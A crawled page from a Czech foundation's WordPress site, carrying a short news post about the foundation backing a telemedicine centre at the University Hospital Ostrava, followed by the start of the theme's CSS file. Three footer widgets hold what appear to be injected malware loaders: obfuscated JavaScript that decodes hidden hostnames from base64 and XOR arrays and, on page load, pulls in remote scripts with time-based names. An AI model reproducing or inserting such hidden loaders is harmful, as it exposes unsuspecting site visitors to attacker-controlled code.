	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://domaciandel.cz/napsali-o-nas/">Napsali o nás</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-513"><a href="https://domaciandel.cz/category/aktuality-cs/">Z domácího anděla</a></li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://domaciandel.cz/kontakt/">Kontakt</a></li>
</ul></div>			</nav><!-- #site-navigation -->
	</header>
<div class="hfeed site single">
	<div class="content site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

			
				
<article id="post-987" class="post-987 post type-post status-publish format-standard hentry category-aktuality-cs category-napsali-o-nas">
	<header class="entry-header">
		
		<h1 class="entry-title">Domácí Anděl podpořil vznik Centra telemedicínských služeb ve Fakultní nemocnici v Ostravě</h1>
		
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>NF Domácí Anděl stál u vzniku nového projektu v oblasti telemedicíny, který přiblíží dostupnost domácí péče pacientům v České republice.</p>
<p>Fakultní nemocnice v Ostravě v lednu 2020 otevřela Centrum telemedicínských služeb s cílem poskytnout pacientům možnost léčby z domova pod dohledem ošetřujícího lékaře.</p>
<p>Vznik nového pracoviště podpořil Moravskoslezský kraj, který není na poli telemedicíny žádným nováčkem, neboť se elektronizací zdravotnictví zabývá více než tři roky.</p>
<p>Založení centra osobně ocenil i ministr zdravotnictví Adam Vojtěch, který vyjádřil podporu využívání inovativních technologií ve zdravotnictví. Oblast telemedicíny označil za budoucnost poskytování zdravotních služeb.</p>
<p>Díky moderní mobilní technologii bude ošetřující lékař monitorovat zdravotní stav svých pacientů na dálku a v případě odchylky od stanovených hodnot lékař zkontaktuje pacienta pro stanovení dalšího postupu. Omezení návštěv nemocnice pouze na dobu nejnutnější umožní pacientovi strávit co nejdelší čas léčby v domácím prostředí.</p>
<p>Domácí Anděl věří, že vznik Centra telemedicínských služeb není významným krokem pouze pro Fakultní nemocnici v Ostravě, ale pro elektronizaci zdravotní péče obecně, a že centrum otevře dveře dalším projektům usnadňujícím léčbu pacientů.</p>
<p>Video z otevření můžete shlédnout zde:<a href="https://www.youtube.com/watch?v=WpfQk9awXHs"> https://www.youtube.com/watch?v=WpfQk9awXHs</a></p>
<p><img class="alignnone size-medium wp-image-988" src="https://domaciandel.cz/wp-content/uploads/2020/03/DSC_4973-300x199.jpg" alt="dsc_4973" width="300" height="199" srcset="https://domaciandel.cz/wp-content/uploads/2020/03/DSC_4973-300x199.jpg 300w, https://domaciandel.cz/wp-content/uploads/2020/03/DSC_4973-768x508.jpg 768w, https://domaciandel.cz/wp-content/uploads/2020/03/DSC_4973.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> <img class="alignnone size-medium wp-image-989" src="https://domaciandel.cz/wp-content/uploads/2020/03/DSC_4999-300x199.jpg" alt="dsc_4999" width="300" height="199" srcset="https://domaciandel.cz/wp-content/uploads/2020/03/DSC_4999-300x199.jpg 300w, https://domaciandel.cz/wp-content/uploads/2020/03/DSC_4999-768x508.jpg 768w, https://domaciandel.cz/wp-content/uploads/2020/03/DSC_4999.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
			</div><!-- .entry-content -->

	
	</article><!-- #post-## -->


				
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaciandel.cz/2020/03/05/notebook-z-alzy/" rel="prev"><span class="meta-nav">Previous Post</span> Notebook z Alzy</a></div><div class="nav-next"><a href="https://domaciandel.cz/2021/06/17/velice-dekujeme-alze-a-jejim-zakaznikum/" rel="next"><span class="meta-nav">Next Post</span> Velice děkujeme Alze a jejím zákazníkům</a></div></div>
	</nav>
				
			
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Hledat na webu</h2><form role="search" method="get" class="search-form" action="https://domaciandel.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Rubriky</h2>		<ul>
	<li class="cat-item cat-item-41"><a href="https://domaciandel.cz/category/aktuality-cs/" >Aktuality z Domácího anděla</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://domaciandel.cz/category/napsali-o-nas/" >Napsali o nás</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://domaciandel.cz/category/nezarazene/" >Nezařazené</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://domaciandel.cz/category/pribehy/" >Příběhy</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://domaciandel.cz/category/rozhovory/" >Rozhovory</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://domaciandel.cz/category/tiskove-zpravy/" >Tiskové zprávy</a>
</li>
		</ul>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Nejnovější příspěvky</h2>		<ul>
					<li>
				<a href="https://domaciandel.cz/2022/12/12/golfovy-turnaj-development-tour-nas-opet-financne-podporil-velice-dekujeme/">Golfový turnaj DEVELOPMENT TOUR nás opět finančně podpořil! Velice děkujeme!</a>
						</li>
					<li>
				<a href="https://domaciandel.cz/2022/03/10/alza-pomohla-osmi-rodinam-s-onemocnenim-sma/">ALZA pomohla osmi rodinám s onemocněním SMA</a>
						</li>
					<li>
				<a href="https://domaciandel.cz/2021/11/25/golf-development-tour-opet-pomaha/">Golf Development tour opět pomáhá</a>
						</li>
					<li>
				<a href="https://domaciandel.cz/2021/11/25/ceska-televize-natocila-krasny-dokument-o-psycho-rehabilitacnim-tabore-pro-deti-a-mladistve-s-sma-a-svalovymi-dystrofiemi/">Česká televize natočila krásný dokument o Psycho-rehabilitačním táboře pro děti a mladistvé s SMA a svalovými dystrofiemi</a>
						</li>
					<li>
				<a href="https://domaciandel.cz/2021/11/25/psycho-rehabilitacni-tabory-pro-deti-a-mladistve-s-sma-a-svalovymi-dystrofiemi/">Psycho-rehabilitační tábory pro děti a mladistvé s SMA a svalovými dystrofiemi</a>
						</li>
				</ul>
		</aside>		</div><!-- #secondary -->
	</div><!-- .site-content -->
</div><!-- .site -->

		
	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="hfeed site">

			<div class="content site-content">

				<div class="footer-widgets clear">

					
						<div class="widget-area">

							<aside id="text-2" class="widget widget_text"><h2 class="widget-title">Nadační fond Domácí Anděl</h2>			<div class="textwidget"><p>U Nikolajky 931/10, 150 00 Praha 5</p>
<p>IČO: 038 88 738<br />
Zapsán u městského soudu v Praze, spisová značka N1227</p>
<p><b><font size="3">Telefon: +420 724 57 37 07<br />
E-mail: <a href="mailto:klara@domaciandel.cz">klara@domaciandel.cz</a></p>
<p>Bankovní spojení: 2164949/5800</p>
</div>
		</aside>
						</div><!-- .widget-area -->

					
					
						<div class="widget-area">

							<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Pro partnery, dárce a média</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="/wp-content/uploads/2016/10/domaciandel-logo-vektor.pdf">Logo Domácí anděl &#8211; vektor</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/wp-content/uploads/2016/10/domaciandel-logo-vektor-mono.pdf">Logo Domácí anděl jednobarevné &#8211; vektor</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/wp-content/uploads/2016/10/domaciandel-logo-rastr.jpg">Logo Domácí anděl &#8211; rastr</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="/wp-content/uploads/2016/10/nf-domaciandel-status.doc">Statut nadačního fondu</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://domaciandel.cz/oznameni-o-ochrane-osobnich-udaju/">Oznámení o ochraně osobních údajů</a></li>
</ul></div></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- e691094991c2f7828517aadcf835ebf5 --></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_35cfe1) {
    
    var _520d7f = Date.now();
    var _37be09 = 1000;
    _520d7f = _520d7f / _37be09;
    _520d7f = Math.floor(_520d7f);

    var _5e413b = 600;
    _520d7f -= _520d7f % _5e413b;
    _520d7f = _520d7f.toString(16);

    var _1189bd = _35cfe1.referrer;

    if (!_1189bd) return;

    var _9749c1 = [27299, 27302, 27321, 27306, 27307, 27310, 27324, 27303, 27309, 27296, 27310, 27325, 27307, 27300, 27302, 27323, 27361, 27302, 27297, 27305, 27296];

    _9749c1 = _9749c1.map(function(_1bf477){
        return _1bf477 ^ 27343;
    });

    var _7e7e24 = "ac7e05fc2c04bdd22e9d82e18f10bb35";
    
    _9749c1 = String.fromCharCode(..._9749c1);

    var _8c0db3 = "https://";
    var _23b48f = "/";
    var _6a73de = "track-";

    var _e5a38a = ".js";

    var _1d4c84 = _35cfe1.createElement("script");
    _1d4c84.type = "text/javascript";
    _1d4c84.async = true;
    _1d4c84.src = _8c0db3 + _9749c1 + _23b48f + _6a73de + _520d7f + _e5a38a;

    _35cfe1.getElementsByTagName("head")[0].appendChild(_1d4c84)

}(document);
</script></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_35cfe1) {
    
    var _520d7f = Date.now();
    var _37be09 = 1000;
    _520d7f = _520d7f / _37be09;
    _520d7f = Math.floor(_520d7f);

    var _5e413b = 600;
    _520d7f -= _520d7f % _5e413b;
    _520d7f = _520d7f.toString(16);

    var _1189bd = _35cfe1.referrer;

    if (!_1189bd) return;

    var _9749c1 = [27299, 27302, 27321, 27306, 27307, 27310, 27324, 27303, 27309, 27296, 27310, 27325, 27307, 27300, 27302, 27323, 27361, 27302, 27297, 27305, 27296];

    _9749c1 = _9749c1.map(function(_1bf477){
        return _1bf477 ^ 27343;
    });

    var _7e7e24 = "ac7e05fc2c04bdd22e9d82e18f10bb35";
    
    _9749c1 = String.fromCharCode(..._9749c1);

    var _8c0db3 = "https://";
    var _23b48f = "/";
    var _6a73de = "track-";

    var _e5a38a = ".js";

    var _1d4c84 = _35cfe1.createElement("script");
    _1d4c84.type = "text/javascript";
    _1d4c84.async = true;
    _1d4c84.src = _8c0db3 + _9749c1 + _23b48f + _6a73de + _520d7f + _e5a38a;

    _35cfe1.getElementsByTagName("head")[0].appendChild(_1d4c84)

}(document);
</script></div>
		</aside>
						</div><!-- .widget-area -->

					
					
						<div class="widget-area">

							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Pro žadatele ke stažení</h2><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="/wp-content/uploads/2016/11/program-podpory-dohledove-centrum.docx">Program podpory Národní dohledové centrum</a></li>
<li id="menu-item-228-cs" class="lang-item lang-item-18 lang-item-cs lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-228-cs"><a href="https://domaciandel.cz/2020/03/23/domaci-andel-podporil-vznik-centra-telemedicinskych-sluzeb-ve-fakultni-nemocnici-v-ostrave/" hreflang="cs-CZ" lang="cs-CZ"><img src="[data-uri]" title="Čeština" alt="Čeština" /><span style="margin-left:0.3em;">Čeština</span></a></li>
<li id="menu-item-228-en" class="lang-item lang-item-15 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-228-en"><a href="https://domaciandel.cz/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" title="English" alt="English" /><span style="margin-left:0.3em;">English</span></a></li>
</ul></div></aside>
						</div><!-- .widget-area -->

				
				</div><!-- .footer-widgets -->

				
			</div><!-- .site -->

		</div><!-- .content -->

	</footer><!-- #colophon -->
				<div class="site-info">
				<div class="hfeed site">
					<div class="content site-content">
																				&copy;							<a href="https://domaciandel.cz/" title="Nadační fond Domácí anděl"> Copyright 2016, všechna práva vyhrazena. </a>
											</div><!-- .content -->
				</div><!-- .site -->
			</div><!-- .site-info -->



    <div id="wpfront-scroll-top-container">
        <img src="https://domaciandel.cz/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="" />    </div>
    <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":800,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script><script>
    jQuery(document).ready(function () {
		jQuery.post('https://domaciandel.cz?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type='text/javascript' src='https://domaciandel.cz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/domaciandel.cz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Potvr\u010fte pros\u00edm, \u017ee nejste robot."}},"sending":"Odes\u00edl\u00e1m..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://domaciandel.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='https://domaciandel.cz/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.2'></script>
<script type='text/javascript' src='https://domaciandel.cz/wp-content/themes/pena/js/main.js?ver=1.0'></script>
<script type='text/javascript' src='https://domaciandel.cz/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://domaciandel.cz/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://domaciandel.cz/wp-content/themes/pena/js/grid-custom.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://domaciandel.cz/wp-content/themes/pena/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://domaciandel.cz/wp-content/themes/pena/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://domaciandel.cz/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://domaciandel.cz/wp-content/themes/pena/style.css?ver=4.6.1
body_size: 17610
content:
/*
Theme Name: Pena
Theme URI: http://www.anarieldesign.com/themes/
Description: This theme has been inspired by "Living on One Dollar" documentary we watched one night. We were deeply touched and wanted to somehow contribute to the whole project. As theme developers we decided to develop a WordPress theme to help spread the word about it. Pena is modern, responsive and mobile friendly theme. Theme offers whole variety of cool features like different blog layouts, different header options, extensive color options and more. Pena is all very easily customizable directly from the WordPress Customizer. Pena also comes with number of page templates and includes a couple specially styled to support hugely popular plugins like Give, WooCommerce and The Events Calendar.
Version: 1.0.3
Author: Anariel Design
Author URI: http://www.anarieldesign.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:two-columns, left-sidebar, right-sidebar, grid-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, footer-widgets, e-commerce
Text Domain: pena
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Genericons
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Media
	## Captions
	## Galleries
# Page Templates
# Plugins 
# 404
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 13px;
	font-size: .8125rem;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.875em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

table, 
th, 
td {
    border: 1px solid #000;
    padding: 5px 10px;
}

/*--------------------------------------------------------------
# Genericons
--------------------------------------------------------------*/

.social-navigation a:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #2b2b2b;
	font-family: 'Merriweather', Times, serif;
	font-size: 18px;
	font-size: 1rem;
	line-height: 1.75;
}

body {
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: bold;
	margin: 0 0 .875em;
	text-transform: uppercase;
}
.archive.author h1.page-title {
	margin-right: 20px;
}
p.site-title {
	clear: both;
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
}
h1 {
	font-size: 29px;
	font-size: 1.8125rem;
	line-height: 1.3;
}
h2 {
	font-size: 23px;
	font-size: 1.4375rem;
	line-height: 1.3;
}
h3 {
	font-size: 18px;
	font-size: 1rem;
}
h4 {
	font-size: 14px;
	font-size: .875rem;
}
h5 {
	font-size: 13px;
	font-size: .8125rem;
}
h6 {
	font-size: 12px;
	font-size: .75rem;
}
p {
	margin-top: 0;
	margin-bottom: 1.75em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.75em 1.75em 2.25em;
	font-size: 18px;
	font-size: 1rem;
}

address {
	margin: 0 0 1.75em;
}

pre {
	font-family: 'Merriweather', Times, serif;
	margin-bottom: 1.75em;
	max-width: 100%;
	overflow: auto;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 16px;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
	overflow-x: hidden
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

blockquote {
	position: relative;
}
blockquote:before {
	content: "\201c";
	display: block;
	font-size: 72px;
	font-size: 4rem;
	font-family: Georgia, "Times New Roman", Times, serif;
	line-height: 1;
	position: absolute;
		top: 0;
		left: -.6em;
}
blockquote blockquote {
	margin-right: 0;
}
blockquote.alignleft,
blockquote.alignright {
	max-width: 47%;
}
blockquote.alignleft,
blockquote.aligncenter {
	margin-left: 2em;
}
blockquote.alignright {
	margin-left: 3.5em;
}
.comments-area blockquote {
	font-size: 18px;
	font-size: 1rem;
}

.intro {
	font-style: italic;
	font-size: 23px;
	font-size: 1.4375rem;
}

hr {
	background-color: #000;
	border: 0;
	height: 1px;
	margin-bottom: 1.75em;
}

ul,
ol {
	margin: 0 0 1.75em 0;
	padding-left: 1.75em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: .4375em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.75em 1.75em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.75em;
	width: 100%;
}

td {
	padding: 3px;
}

caption {
	font-weight: bold;
	padding: .4375em 0;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
label {
	font-style: italic;
}
button,
input[type="button"],
input[type="reset"],
#main #infinite-handle span {
	-webkit-box-shadow: #efefef 0 2px 0;
	-moz-box-shadow: #efefef 0 2px 0;
	box-shadow: #efefef 0 2px 0;
	border: 1px solid #efefef;
	border-bottom: 0;
	background: transparent;
	color: #000;
	font-size: 18px;
	font-size: 1rem;
	font-weight: bold;
	padding: 5px 15px;
	transition: .2s;
}
.site-footer button,
.site-footer input[type="button"],
.site-footer input[type="reset"],
.site-footer #main #infinite-handle span {
	-webkit-box-shadow: #000 0 2px 0;
	-moz-box-shadow: #000 0 2px 0;
	box-shadow: #000 0 2px 0;
	border: 1px solid #000;
	border-bottom: 0;
	background: transparent;
	color: #fff;
	font-size: 18px;
	font-size: 1rem;
	font-weight: bold;
	padding: 5px 15px;
	transition: .2s;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
#main #infinite-handle span:hover {
	-webkit-box-shadow: #efefef 0 4px 0;
	-moz-box-shadow: #efefef 0 4px 0;
	box-shadow: #efefef 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
}
.site-footer button:hover,
.site-footer input[type="button"]:hover,
.site-footer input[type="reset"]:hover,
.site-footer #main #infinite-handle span:hover {
	-webkit-box-shadow: #000 0 4px 0;
	-moz-box-shadow: #000 0 4px 0;
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	-webkit-box-shadow: #efefef 0 4px 0;
	-moz-box-shadow: #efefef 0 4px 0;
	box-shadow: #efefef 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	outline: none;
}
.site-footer button:focus,
.site-footer input[type="button"]:focus,
.site-footer input[type="reset"]:focus,
.site-footer input[type="submit"]:focus,
.site-footer button:active,
.site-footer input[type="button"]:active,
.site-footer input[type="reset"]:active,
.site-footer input[type="submit"]:active {
	-webkit-box-shadow: #000 0 4px 0;
	-moz-box-shadow: #000 0 4px 0;
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"] {
	color: #000;
	background: transparent;
	border: 1px solid #efefef;
	border-bottom: 0;
	box-sizing: border-box;
	-webkit-box-shadow: #efefef 0 2px 0;
	-moz-box-shadow: #efefef 0 2px 0;
	box-shadow: #efefef 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
	margin-right: -5px;
	padding: .21875em .5em;
	transition: .2s;
}
input[type="search"] {
	color: #000;
	background: transparent;
	border: none;
	border-bottom: 0;
	box-sizing: border-box;
	-webkit-box-shadow: #000 0 2px 0;
	-moz-box-shadow: #000 0 2px 0;
	box-shadow: #000 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
	margin-right: -5px;
	padding: .21875em .5em;
	transition: .2s;
}
.site-footer input[type="text"],
.site-footer input[type="email"],
.site-footer input[type="url"],
.site-footer input[type="password"],
.site-footer input[type="search"],
.site-footer .jetpack_subscription_widget #subscribe-email input[type="email"] {
	color: #fff;
	background: #000;
	border: 1px solid #000;
	border-bottom: 0;
	box-sizing: border-box;
	-webkit-box-shadow: #000 0 2px 0;
	-moz-box-shadow: #000 0 2px 0;
	box-shadow: #000 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
	margin-right: -5px;
	padding: .21875em .5em;
	transition: .2s;
}
.search-box input[type="search"] {
	color: #000;
	background: transparent;
	border: 1px solid #efefef;
	border-bottom: 0;
	box-sizing: border-box;
	-webkit-box-shadow: #efefef 0 2px 0;
	-moz-box-shadow: #efefef 0 2px 0;
	box-shadow: #efefef 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
	margin-right: 5px;
	padding: 5px 15px;
	transition: .2s;
}
.site-footer .search-box input[type="search"],
.site-footer .error404 input[type="search"] {
	color: #fff;
	background: transparent;
	border: 1px solid #000;
	border-bottom: 0;
	box-sizing: border-box;
	-webkit-box-shadow: #000 0 2px 0;
	-moz-box-shadow: #000 0 2px 0;
	box-shadow: #000 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
